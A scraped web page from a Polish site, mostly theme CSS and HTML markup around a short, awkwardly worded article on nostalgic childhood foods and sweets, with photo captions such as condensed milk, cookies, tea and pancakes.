.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2Fjedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47.jpg" 
data-caption=""
>
<img 
width="696" 
height="395" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47-696x395.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47-696x395.jpg 696w, https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47-300x170.jpg 300w, https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47-768x436.jpg 768w, https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47-740x420.jpg 740w, https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47-257x146.jpg 257w, https://globalinfo.pl/wp-content/uploads/2021/01/396964-0-47.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" 
alt="Jedzenie o smaku dziecięcym, które wywołuje u dorosłych ciepłe uczucie nostalgii" 
title="0-47.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<p><script>000('AP'); 000('IL'); 000('IR');</script> </p>
<p> <i> <span style="font-size: 12pt;"> <b> Dzisiejsze dzieci po prostu idą do sklepu spożywczego i gubią się w obliczu problemu wyboru, a przecież jeszcze dwie, trzydzieści lat temu marzeniem dzieci była zamorska guma do żucia lub gotowane mleko skondensowane. </b> </span> </i> </p>
<p> <script>000('PL'); 000('PC'); 000('PR');</script> </p>
<p> <span style="font-size: 12pt;"> Wycieczka do babci, która uwielbiała rozpieszczać wnuki i Przygotowałem cały słodki stół na ich przybycie, a kompot zastąpił dotychczas pakowane soki. </span> </p>
<p> <span style="font-size: 12pt;"> <b> Dzisiaj sugerujemy, abyś przypomniał sobie, jak to było, i ktoś po prostu dowie się, jakie były kiedyś gadżety. </b> </span> </p>
<h2> <span style="font-size: 12pt;"> <b> Teraz można je łatwo kupić w sklepie </b> </span> </h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246699" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/1-43.jpg5ff49d11ece0d.jpg' alt="" width="750" height="500"  /><noscript><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246699" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/1-43.jpg5ff49d11ece0d.jpg' alt="" width="750" height="500"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246699" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/1-43.jpg5ff49d11ece0d.jpg' alt="" width="750" height="500"  /></noscript></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> Krem proteinowy można próbować dotrzeć do samego końca językiem </b> </span> </h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246699" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/1-43.jpg5ff49d11ece0d.jpg' alt="" width="750" height="500"  /><noscript><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246699" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/1-43.jpg5ff49d11ece0d.jpg' alt="" width="750" height="500"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246699" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/1-43.jpg5ff49d11ece0d.jpg' alt="" width="750" height="500"  /></noscript></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> Ciasteczka były inne, ale można je było kupić w szkolnej stołówce za 25 kopiejek </b> </span> </p>
<p style="text-align: center;"> </h2>
<p> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246701" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/3-39.jpg' alt="" width="750" height="562"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246701" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/3-39.jpg' alt="" width="750" height="562"  /></noscript> </p>
<p> <script>000('1L'); 000('1C'); 000('1R');</script> </p>
<h2> <span style="font-size: 12pt;"> <b> Spróbuj herbaty nie tak dawno temu </b> </span> </h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246702" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/4-39.jpg' alt="" width="750" height="999"  /><noscript><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246702" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/4-39.jpg' alt="" width="750" height="999"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246702" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/4-39.jpg' alt="" width="750" height="999"  /></noscript></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> Coś trochę przypominającego ser </b> </span> </h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246703" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/5-39.jpg' alt="" width="750" height="485"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246703" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/5-39.jpg' alt="" width="750" height="485"  /></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> Czy udało ci się bawić liczbami sera? </b> </span> </h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246704" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/6-39.jpg' alt="" width="750" height="564"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246704" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/6-39.jpg' alt="" width="750" height="564"  /></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> Naleśniki babci przypominają komuś dzieciństwo </b> </span> </p>
<h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246702" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/4-39.jpg' alt="" width="750" height="999"  /><noscript><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246702" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/4-39.jpg' alt="" width="750" height="999"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246702" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/4-39.jpg' alt="" width="750" height="999"  /></noscript></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> Obecnie coraz więcej ludzi kupuje kompot w sklepach, a zanim zawalą się w domu na zimę </b> </span> </h2>
